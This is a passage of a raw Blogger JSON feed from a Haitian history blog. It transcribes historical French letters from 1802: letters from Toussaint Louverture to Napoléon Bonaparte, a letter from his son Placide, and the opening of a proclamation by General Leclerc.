"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Toussaint+Louverture?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/search\/label\/Toussaint%20Louverture"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Toussaint+Louverture\/-\/Toussaint+Louverture?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"45"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5187182709986948525"},"published":{"$t":"2025-07-07T14:26:00.005+02:00"},"updated":{"$t":"2025-07-07T14:26:44.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier Consul"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s960\/image%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s320\/image%20(1).jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPremire Consul,\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPère de toute les militre, De fanseur des innosant, juige integre, prononcé dont sure un homme quie plus mal heure que couppable. Gairice mes plai, illé tre pro fond, vous seul pourret porter les remede saluter, et l an pé ché de ne jamai ouver, vous sete medecien, ma po sition, et mes service mérite toute votre a tantion, et je conte an tier ment sure votre justice et votre balance.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Ci style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ESalut et res pec.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ENota : \u003C\/b\u003ENous retranscrivons le document tel qu'il a été rédigé par le général Toussaint Louverture, y compris avec ses imperfections orthographiques, dans son mémoire adressé à l'homme fort de Paris, le général Napoléon Bonaparte, pour sa défense attendant son éventuel procès.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5187182709986948525\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html","title":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier Consul"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s72-c\/image%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5629871434576300583"},"published":{"$t":"2025-07-05T22:52:00.000+02:00"},"updated":{"$t":"2025-07-05T22:52:06.162+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s474\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"474\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ERade de Brest, 24 thermidor (12 août 1802).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EMon cher papa et chère maman,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EJe suis à bord du brig\u0026nbsp;\u003Ci\u003Ela Naïade\u003C\/i\u003E\u0026nbsp;; j’ignore encore mon sort\u0026nbsp;;\u0026nbsp;\u003Ci\u003Epeut-être je ne vous reverrai jamais\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;en cela je n’accuse que mon destin. N’importe où je serai, je vous prie de prendre courage,\u0026nbsp;\u003Ci\u003Ede penser quelquefois à moi.\u003C\/i\u003E\u0026nbsp;Je vous donnerai de mes nouvelles, si je le puis\u0026nbsp;: donnez-moi des vôtres, si vous en trouvez l’occasion. Je suis très-bien\u0026nbsp;; je suis avec des personnes\u0026nbsp;\u003Ci\u003Equi ont beaucoup de bontés pour moi,\u003C\/i\u003E\u0026nbsp;qui m’ont promis de me les continuer. — Isaac et Saint-Jean,\u0026nbsp;\u003Ci\u003En’oubliez pas votre frère\u0026nbsp;: je vous aimerai toujours.\u003C\/i\u003E\u0026nbsp;Bien des choses à vous tous\u0026nbsp;: embrassez pour moi ma cousine. Je vous embrasse comme je vous aime.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 10em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EVotre fils,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPlacide Louverture.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5629871434576300583\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html","title":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5380099670583346416"},"published":{"$t":"2025-07-03T22:37:00.002+02:00"},"updated":{"$t":"2025-07-05T22:39:20.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cimg alt=\"\" data-original-height=\"385\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" width=\"295\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EÀ bord du vaisseau\u0026nbsp;\u003Ci\u003Ele Héros\u003C\/i\u003E,\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;thermidor an\u0026nbsp;X (20\u0026nbsp;juillet).\u003Cbr \/\u003ELe général Toussaint Louverture,\u003Cbr \/\u003EAu général Bonaparte, Premier Consul de la République française.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EJe ne vous dissimulerai pas\u0026nbsp;\u003Ci\u003Emes fautes\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;j’en ai fait quelques-unes. Quel homme en est exempt\u0026nbsp;?\u0026nbsp;\u003Ci\u003EJe suis prêt à les avouer.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EAprès la parole d’honneur du capitaine-général qui représente le gouvernement français, après une proclamation promulguée à la face de la colonie, dans laquelle il promettait de jeter le voile de l’oubli sur les \u003Ci\u003Eévénemens \u003C\/i\u003Equi ont eu lieu à Saint-Domingue, comme vous avez fait le 18 brumaire, je me suis retiré au sein de ma famille. À peine un mois s’est écoulé, que des \u003Ci\u003Emalveillans\u003C\/i\u003E, à force d’intrigues, ont su me perdre dans l’esprit du général en chef, en lui inspirant de la méfiance contre moi. J’ai reçu une lettre de lui qui m’ordonnait de me concerter avec le général Brunet\u0026nbsp;: j’ai obéi. Je me rendis, accompagné de deux personnes, aux Gonaïves, où l’on m’arrêta. L’on me conduisit à bord de la frégate\u0026nbsp;\u003Ci\u003Ela Créole,\u0026nbsp;\u003C\/i\u003Ej’ignore pour quel motif,\u0026nbsp;\u003Ci\u003Esans d’autres vêtemens\u003C\/i\u003E\u0026nbsp;que ceux que j’avais sur moi. Le lendemain ma maison fut en proie\u0026nbsp;\u003Ci\u003Eau pillage\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;mon épouse et mes \u003Ci\u003Eenfans \u003C\/i\u003Esont arrêtés\u0026nbsp;:\u0026nbsp;\u003Ci\u003Eils n’ont rien, pas même de quoi se vêtir.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul, une mère de famille, à 53 ans, peut mériter l’indulgence et la bienveillance d’une nation généreuse et libérale\u0026nbsp;; elle n’a aucun compte à rendre\u0026nbsp;;\u0026nbsp;\u003Ci\u003Emoi seul dois être responsable de ma conduite\u003C\/i\u003E\u0026nbsp;auprès de mon gouvernement. J’ai une trop haute idée\u0026nbsp;\u003Ci\u003Ede la grandeur et de la justice\u003C\/i\u003E\u0026nbsp;du premier magistrat du peuple français, pour douter un moment de son impartialité. J’aime à croire que la balance, dans sa main, ne penchera pas plus d’un côté que de l’autre.\u0026nbsp;\u003Ci\u003EJe réclame sa générosité.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESalut et respect,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EToussaint Louverture.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESource : Études sur l'Histoire d'Haïti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ENota : Cette lettre a été écrite huit jours après son arrivée à Brest (Bretagne), alors qu'il était encore en confinement au bord du vaisseau \u003Ci\u003ELe\u003C\/i\u003E\u0026nbsp;\u003Ci\u003EHéros\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5380099670583346416\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html","title":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5655626577340221940"},"published":{"$t":"2025-06-30T01:23:00.007+02:00"},"updated":{"$t":"2025-07-03T22:38:16.027+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proclamation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Proclamation du général Charles Leclerc après l'arrestation et la déportation du général Toussaint Louverture pour justifier ses actions"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiActz_OyNW_uAuXF8dA3uPTh4srkN3ZDLF9ftRzL6YWnUBWM2TsyXDVbGr1K6WuywdW5_XgoZUrl2sCtmpJblvPSNIv_nTYIX8bfkco-L4mO0A-xDzk1YjL9W7XGju0M3UAo48uk4gtoT-9p3bspXVorXIMGRg9eX_BJnjaY02h_a2EJPJuu48i6BqRl3d\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"\" data-original-height=\"304\" data-original-width=\"474\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiActz_OyNW_uAuXF8dA3uPTh4srkN3ZDLF9ftRzL6YWnUBWM2TsyXDVbGr1K6WuywdW5_XgoZUrl2sCtmpJblvPSNIv_nTYIX8bfkco-L4mO0A-xDzk1YjL9W7XGju0M3UAo48uk4gtoT-9p3bspXVorXIMGRg9eX_BJnjaY02h_a2EJPJuu48i6BqRl3d\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAu quartier-général du Cap, le 22 prairial an\u0026nbsp;\u003Cspan style=\"text-transform: uppercase;\" title=\"Nombre 10 écrit en chiffres romains\"\u003EX\u003C\/span\u003E\u0026nbsp;(11\u0026nbsp;juin 1802).\u003Cbr \/\u003ELe général en chef, capitaine-général de la colonie de Saint-Domingue,\u003Cbr \/\u003EAux \u003Ci\u003Ehabitans \u003C\/i\u003Ede Saint-Domingue.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECitoyens,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EToussaint conspirait\u0026nbsp;; vous en jugerez par une lettre ci-jointe adressée au citoyen Fontaine. Je n’ai pas dû compromettre la tranquillité de la colonie. Je l’ai fait arrêter, embarquer, et je l’envoie en France, où il rendra compte de sa conduite au gouvernement français. Dans une autre lettre adressée au citoyen Fontaine,\u0026nbsp;\u003Ci\u003Eil s’emporte en invectives\u003C\/i\u003E\u0026nbsp;contre le général Christophe, et\u0026nbsp;\u003Ci\u003Eil se plaint\u003C\/i\u003E\u0026nbsp;que le général Dessalines l’a abandonné.\u003Cspan class=\"pagenum ws-pagenum\" id=\"193\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 